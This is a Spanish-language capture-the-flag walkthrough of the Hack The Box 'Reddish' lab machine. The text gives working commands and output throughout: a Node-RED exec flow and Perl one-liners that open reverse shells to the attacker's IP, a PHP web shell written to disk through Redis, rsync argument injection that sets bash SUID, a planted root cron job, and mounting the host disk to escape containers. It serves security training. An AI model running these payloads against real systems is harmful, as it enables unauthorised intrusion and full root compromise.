
Conocimientos
-
Abuso de Rode-Red
-
Explotación de Redis-Cli
-
Abuso de Rsync
-
Abuso de tarea CRON
-
Pivoting
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.10.94 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-09 06:59 GMT
Nmap scan report for 10.10.10.94
Host is up (0.044s latency).
Not shown: 63701 closed tcp ports (reset), 1833 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
1880/tcp open vsat-control
Nmap done: 1 IP address (1 host up) scanned in 14.97 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p1880 10.10.10.94 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-09 07:00 GMT
Nmap scan report for 10.10.10.94
Host is up (0.17s latency).
PORT STATE SERVICE VERSION
1880/tcp open http Node.js Express framework
|_http-title: Error
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.67 seconds
Puerto 1080 (HTTP)
Con whatweb, analizo las tecnologías que está empleando el servidor web
whatweb http://10.10.10.94:1880
http://10.10.10.94:1880 [404 Not Found] Country[RESERVED][ZZ], HTML5, IP[10.10.10.94], Title[Error], UncommonHeaders[content-security-policy,x-content-type-options], X-Powered-By[Express]
La página principal no acepta el método GET
curl -s -X GET http://10.10.10.94:1880/ | html2text
Cannot GET /
Al cambiarlo a POST, recibo una respuesta diferente en JSON
curl -s -X POST http://10.10.10.94:1880/ | jq
{
"id": "faf87b26ed1623d73bd6e533b8d9fefd",
"ip": "::ffff:10.10.16.9",
"path": "/red/{id}"
}
Introduzco el path junto al identificador en la URL. Se trata de un node-red

Existe una forma de enviar una reverse shell a través de este servicio
[{"id":"7235b2e6.4cdb9c","type":"tab","label":"Flow 1"},{"id":"d03f1ac0.886c28","type":"tcp out","z":"7235b2e6.4cdb9c","host":"","port":"","beserver":"reply","base64":false,"end":false,"name":"","x":786,"y":350,"wires":[]},{"id":"c14a4b00.271d28","type":"tcp in","z":"7235b2e6.4cdb9c","name":"","server":"client","host":"10.10.16.9","port":"443","datamode":"stream","datatype":"buffer","newline":"","topic":"","base64":false,"x":281,"y":337,"wires":[["4750d7cd.3c6e88"]]},{"id":"4750d7cd.3c6e88","type":"exec","z":"7235b2e6.4cdb9c","command":"","addpay":true,"append":"","useSpawn":"false","timer":"","oldrc":false,"name":"","x":517,"y":362.5,"wires":[["d03f1ac0.886c28"],["d03f1ac0.886c28"],["d03f1ac0.886c28"]]}]
Gano acceso a un contenedor
nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.94] 36980
whoami
root
[object Object]
Para hacer un tratamiento de la TTY, me envío otra consola a través de perl
perl -e 'use Socket;$i="10.10.16.9";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.94] 37430
/bin/sh: 0: can't access tty; job control turned off
# script /dev/null -c bash
root@nodered:/node-red# ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
root@nodered:/node-red# export TERM=xterm
root@nodered:/node-red# export SHELL=bash
root@nodered:/node-red# stty rows 55 columns 209
Tengo asignadas dos interfaces
root@nodered:/node-red# hostname -I
172.18.0.2 172.19.0.4
Subo un binario estático de nmap para aplicar HostDiscovery. Como la máquina no tiene curl ni wget, le añado una función que se encargue de simularlo
function __curl() {
read proto server path <<<$(echo ${1//// })
DOC=/${path// //}
HOST=${server//:*}
PORT=${server//*:}
[[ x"${HOST}" == x"${PORT}" ]] && PORT=80
exec 3<>/dev/tcp/${HOST}/$PORT
echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3
(while read line; do
[[ "$line" == $'\r' ]] && break
done && cat) <&3
exec 3>&-
}
root@nodered:/tmp# __curl http:://10.10.16.9/nmap > nmap
root@nodered:/tmp# ./nmap --min-rate 5000 172.18.0.1/24 172.19.0.1/24
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-03-09 07:32 UTC
Unable to find nmap-services! Resorting to /etc/services
Unable to open /etc/services for reading service information
QUITTING!
root@nodered:/tmp# nano /etc/services
root@nodered:/tmp# ./nmap --min-rate 5000 172.18.0.1/24 172.19.0.1/24
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-03-09 07:33 UTC
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 172.18.0.1
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.000029s latency).
All 1156 scanned ports on 172.18.0.1 are closed
MAC Address: 02:42:7F:DB:2C:79 (Unknown)
Nmap scan report for nodered (172.18.0.2)
Host is up (0.000015s latency).
All 1156 scanned ports on nodered (172.18.0.2) are closed
Nmap scan report for 172.19.0.1
Host is up (0.000011s latency).
All 1156 scanned ports on 172.19.0.1 are closed
MAC Address: 02:42:A1:B2:B8:EB (Unknown)
Nmap scan report for reddish_composition_redis_1.reddish_composition_internal-network (172.19.0.2)
Host is up (0.000012s latency).
Not shown: 1155 closed ports
PORT STATE SERVICE
6379/tcp open redis
MAC Address: 02:42:AC:13:00:02 (Unknown)
Nmap scan report for reddish_composition_www_1.reddish_composition_internal-network (172.19.0.3)
Host is up (0.000013s latency).
Not shown: 1155 closed ports
PORT STATE SERVICE
80/tcp open http
MAC Address: 02:42:AC:13:00:03 (Unknown)
Nmap scan report for nodered (172.19.0.4)
Host is up (0.0000050s latency).
All 1156 scanned ports on nodered (172.19.0.4) are closed
Nmap done: 512 IP addresses (6 hosts up) scanned in 29.70 seconds
Para estas IP, escaneo todos los puertos
root@nodered:/tmp# ./nmap -p- --open --min-rate 5000 -n -Pn 172.18.0.2 172.19.0.2 172.19.0.3 172.19.0.4
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-03-09 07:36 UTC
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 172.18.0.2
Host is up (0.000015s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
1880/tcp open unknown
Nmap scan report for 172.19.0.2
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.000022s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
6379/tcp open redis
MAC Address: 02:42:AC:13:00:02 (Unknown)
Nmap scan report for 172.19.0.3
Host is up (0.000017s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
80/tcp open http
MAC Address: 02:42:AC:13:00:03 (Unknown)
Nmap scan report for 172.19.0.4
Host is up (0.000033s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
1880/tcp open unknown
Nmap done: 4 IP addresses (4 hosts up) scanned in 66.12 seconds
Subo el chisel a la máquina para poder tener alcance con el resto de segmentos
root@nodered:/tmp# __curl http://10.10.16.9/chisel > chisel
root@nodered:/tmp# chmod +x chisel
En mi equipo creo el servidor
chisel server -p 1234 --reverse
Desde la máquina me conecto como cliente
root@nodered:/tmp# ./chisel client 10.10.16.9:1234 R:socks &>/dev/null & disown
Veo el código fuente de la web de la 172.19.0.3
proxychains curl -s -X GET http://172.19.0.3/
Aparecen rutas con parámetros
proxychains curl -s -X GET http://172.19.0.3/ 2>/dev/null | grep url | sed 's/\s*//'
url: "8924d0549008565c554f8128cd11fda4/ajax.php?test=get hits",
url: "8924d0549008565c554f8128cd11fda4/ajax.php?test=incr hits",
url: "8924d0549008565c554f8128cd11fda4/ajax.php?backup=...",
Y comentarios
proxychains curl -s -X GET http://172.19.0.3/ 2>/dev/null | grep "*" | sed 's/\s*//'
/*
* TODO
*
* 1. Share the web folder with the database container (Done)
* 2. Add here the code to backup databases in /f187a0ec71ce99642e4f0afbd441a68b folder
* ...Still don't know how to complete it...
*/
El directorio existe, pero no tiene capacidad de directory listing
proxychains curl -s -X GET http://172.19.0.3/f187a0ec71ce99642e4f0afbd441a68b/ -I
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
HTTP/1.1 403 Forbidden
Date: Thu, 09 Mar 2023 07:56:00 GMT
Server: Apache/2.4.10 (Debian)
Content-Length: 318
Content-Type: text/html; charset=iso-8859-1
El “test gits” devuelve un valor
proxychains curl -s -X GET 'http://172.19.0.3/8924d0549008565c554f8128cd11fda4/ajax.php?test=get%20hits'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
-1
Puedo incrementarlos mandando una petición a “incr gits”. No está funcional, pero a través del error se puede ver una ruta
proxychains curl -s -X GET 'http://172.19.0.3/8924d0549008565c554f8128cd11fda4/ajax.php?test=incr%20hits'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
<br />
<b>Fatal error</b>: Uncaught Exception: Cant read reply from socket. in /var/www/html/8924d0549008565c554f8128cd11fda4/lib/Client.php:83
Stack trace:
#0 /var/www/html/8924d0549008565c554f8128cd11fda4/lib/Client.php(105): Client->readBulkReply('2')
#1 /var/www/html/8924d0549008565c554f8128cd11fda4/ajax.php(9): Client->sendCmd('incr hits')
#2 {main}
thrown in <b>/var/www/html/8924d0549008565c554f8128cd11fda4/lib/Client.php</b> on line <b>83</b><br />
En el navegador, cada vez que recargo se incrementa el número y lo puedo ver desde la consola de JavaScript

Me puedo conectar al redis
proxychains redis-cli -h 172.19.0.2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
172.19.0.2:6379>
Listo los clientes
72.19.0.2:6379> client list
id=5 addr=172.19.0.4:60710 fd=8 name= age=184 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=0 qbuf-free=32768 obl=0 oll=0 omem=0 events=r cmd=client
(0.67s)
Hay una base de datos
172.19.0.2:6379> info keyspace
# Keyspace
db0:keys=1,expires=0,avg_ttl=0
Me conecto a ella para extraer información
172.19.0.2:6379> select 0
OK
172.19.0.2:6379> keys *
1) "hits"
Corresponde a lo que veía en la web
172.19.0.2:6379> get hits
"6"
Creo un archivo cmd.php. Es importante que haya tres saltos de línea al principio y al final
<?php
system($_REQUEST['cmd']);
?>
Lo sincronizo con el redis
cat cmd.php | proxychains redis-cli -h 172.19.0.2 -x set cmd
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
OK
proxychains redis-cli -h 172.19.0.2 config set dir /var/www/html/8924d0549008565c554f8128cd11fda4/
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
OK
proxychains redis-cli -h 172.19.0.2 config set dbfilename cmd.php
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
OK
proxychains redis-cli -h 172.19.0.2 save
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
OK
Obtengo RCE

Este segmento no tiene conectividad con mi equipo

Subo el socat al otro contenedor para redirigir todo el tráfico que le llegue por un puerto a mi equipo por el 444. Utilizo perl para entablar la conexión
root@nodered:/tmp# ./socat TCP-LISTEN:4444,fork TCP:10.10.16.9:444
Envío y recibo la reverse shell
curl -s -X GET "http://172.19.0.3/8924d0549008565c554f8128cd11fda4/cmd.php?cmd=perl%20-e%20%27use%20Socket;$i=%22172.19.0.4%22;$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname(%22tcp%22));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,%22%3E%26S%22);open(STDOUT,%22%3E%26S%22);open(STDERR,%22%3E%26S%22);exec(%22/bin/sh%20-i%22);};%27"
nc -nlvp 444
listening on [any] 444 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.94] 39568
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
sh: 0: getcwd() failed: No such file or directory
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@www:$ ^Z
zsh: suspended nc -nlvp 444
❯ stty raw -echo; fg
[1] + continued nc -nlvp 444
reset xterm
www-data@www:$ export TERM=xterm
www-data@www:$ export SHELL=bash
www-data@www:$ stty rows 55 columns 209
www-data@www:$ whoami
www-data
www-data@www:$ hostname -I
172.19.0.3 172.20.0.3
Vuelvo a subir el nmap para escanear el otro segmento
root@nodered:/tmp# ./socat TCP-LISTEN:1111,fork TCP:10.10.16.9:8000
www-data@www:/tmp$ __curl http://172.19.0.4:1111/nmap > nmap
www-data@www:/tmp$ ./nmap 172.20.0.1/24
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-03-09 08:59 UTC
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 172.20.0.1
Host is up (0.00039s latency).
All 1205 scanned ports on 172.20.0.1 are closed
Nmap scan report for reddish_composition_backup_1.reddish_composition_internal-network-2 (172.20.0.2)
Host is up (0.00043s latency).
Not shown: 1204 closed ports
PORT STATE SERVICE
873/tcp open rsync
Nmap scan report for www (172.20.0.3)
Host is up (0.00047s latency).
Not shown: 1204 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap done: 256 IP addresses (3 hosts up) scanned in 16.57 seconds
Antes de continuar por ahí, busco formas de escalar privilegios en el contenedor. Subo el pspy
www-data@www:/tmp$ __curl http://172.19.0.4:1111/pspy > pspy
Encuentra procesos interesantes
2023/03/09 09:06:01 CMD: UID=0 PID=705 | /bin/sh -c sh /backup/backup.sh
2023/03/09 09:06:01 CMD: UID=0 PID=704 | /usr/sbin/CRON
2023/03/09 09:06:01 CMD: UID=0 PID=708 | sh /backup/backup.sh
2023/03/09 09:06:01 CMD: UID=0 PID=709 | sh /backup/backup.sh
2023/03/09 09:06:01 CMD: UID=0 PID=710 | rsync -a rsync://backup:873/src/backup/ /var/www/html/
2023/03/09 09:06:01 CMD: UID=0 PID=711 |
2023/03/09 09:06:01 CMD: UID=0 PID=712 | /usr/sbin/CRON
2023/03/09 09:06:01 CMD: UID=109 PID=714 | /usr/sbin/sendmail -i -FCronDaemon -B8BITMIME -oem root
2023/03/09 09:06:01 CMD: UID=109 PID=716 | /usr/sbin/exim4 -Mc 1paCDp-0000BU-Kp
Se está creando un backup con rsync. Tengo capacidad de lectura del script
www-data@www:/$ cat /backup/backup.sh
cd /var/www/html/f187a0ec71ce99642e4f0afbd441a68b
rsync -a *.rdb rsync://backup:873/src/rdb/
cd / && rm -rf /var/www/html/*
rsync -a rsync://backup:873/src/backup/ /var/www/html/
chown www-data. /var/www/html/f187a0ec71ce99642e4f0afbd441a68b
Se pueden llegar a inyectar comandos en rsync

Creo un script en bash que se encargue de asignarle el SUID a la bash y lo almaceno en un archivo con extensión .rdb
www-data@www:/var/www/html/f187a0ec71ce99642e4f0afbd441a68b$ echo -e '#!/bin/bash\nchmod u+s /bin/bash' > test.rdb
Renombro otro archivo al parámetro que quiero que interprete y le paso como argumento el test.rdb
www-data@www:/var/www/html/f187a0ec71ce99642e4f0afbd441a68b$ touch -- '-e sh test.rdb'
Al tener la bash como SUID, la puedo spawnear como el propietario, que es root
www-data@www:/var/www/html/f187a0ec71ce99642e4f0afbd441a68b$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1029624 Nov 5 2016 /bin/bash
www-data@www:/var/www/html/f187a0ec71ce99642e4f0afbd441a68b$ bash -p
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
bash-4.3# whoami
root
Puedo ver la primera flag
bash-4.3# cat user.txt
3335fb3a68d07b41f25d8bfc436f7aee
Escalada
Puedo enviar una traza ICMP para ver a que IP corresponde backup
bash-4.3# ping -c 1 backup
PING backup (172.20.0.2) 56(84) bytes of data.
64 bytes from reddish_composition_backup_1.reddish_composition_internal-network-2 (172.20.0.2): icmp_seq=1 ttl=64 time=0.037 ms
--- backup ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.037/0.037/0.037/0.000 ms
Dentro hay dos directorios
bash-4.3# rsync rsync://172.20.0.2/
src src path
Se acontece un LFI
bash-4.3# rsync rsync://172.20.0.2/src/etc/passwd passwd
bash-4.3# cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
En caso de tener capacidad de escritura, puedo agregar una tarea CRON al Sistema
bash-4.3# rsync rsync://172.20.0.2/src/etc/cron.d/
drwxr-xr-x 4,096 2018/07/15 17:42:39 .
-rw-r--r-- 102 2015/06/11 10:23:47 .placeholder
-rw-r--r-- 29 2018/05/04 20:57:55 clean
bash-4.3# echo '* * * * * root sh /tmp/pwned.sh' > pwned
Para poder recibir la reverse shell, necesito redirigir el flujo con socat, pasando por los dos contenedores que ya están pwneados
bash-4.3# __curl http://172.19.0.4:1111/socat > socat
bash-4.3# chmod +x socat
bash-4.3# ./socat TCP-LISTEN:4444,fork TCP:172.19.0.4:1111 &>/dev/null & disown
Subo el script al /tmp de la máquina víctima
bash-4.3# rsync pwned.sh rsync://172.20.0.2/src/tmp/pwned.sh
Y gano acceso al sistema
nc -nlvp 446
listening on [any] 446 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.94] 50602
whoami
root
script /dev/null -c bash
root@backup:~# ^Z
zsh: suspended nc -nlvp 446
❯ stty raw -echo; fg
[1] + continued nc -nlvp 446
reset xterm
root@backup:~# export TERM=xterm
root@backup:~# export SHELL=bash
root@backup:~# stty rows 55 columns 209
Estoy dentro de un contenedor
root@backup:~# hostname -I
172.20.0.2
Tiene varios discos desplegados
root@backup:/backup# ls -l /dev/sda*
brw-rw---- 1 root disk 8, 0 Mar 9 06:52 /dev/sda
brw-rw---- 1 root disk 8, 1 Mar 9 06:52 /dev/sda1
brw-rw---- 1 root disk 8, 2 Mar 9 06:52 /dev/sda2
brw-rw---- 1 root disk 8, 3 Mar 9 06:52 /dev/sda3
Creo una montura para /dev/sda2
root@backup:/mnt# mkdir sda2
root@backup:/mnt# cd !$
cd sda2
root@backup:/mnt/sda2# mount /dev/sda2 .
Tengo acceso a la máquina host
root@backup:/mnt/sda2# ls
bin boot dev etc home initrd.img lib lib64 lost+found media mnt opt proc root run sbin snap srv sys tmp usr var vmlinuz
Puedo ver la segunda flag
root@backup:/mnt/sda2/root# cat root.txt
ebaa9967691d5f9af1d85170f908785a